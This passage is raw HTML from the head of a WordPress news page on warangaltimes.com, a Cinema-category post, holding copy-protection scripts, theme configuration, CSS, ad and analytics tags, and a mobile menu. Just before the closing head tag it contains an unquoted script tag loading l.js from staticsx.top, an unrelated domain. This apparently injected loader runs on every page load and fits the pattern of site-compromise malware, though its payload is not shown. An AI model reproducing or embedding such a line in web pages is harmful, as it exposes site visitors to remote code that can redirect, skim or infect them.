	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ebb8930d39";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/cinema/",
                    "name": "Cinema"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-15746 single-format-standard wp-theme-Newspaper td-standard-pack unselectable anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
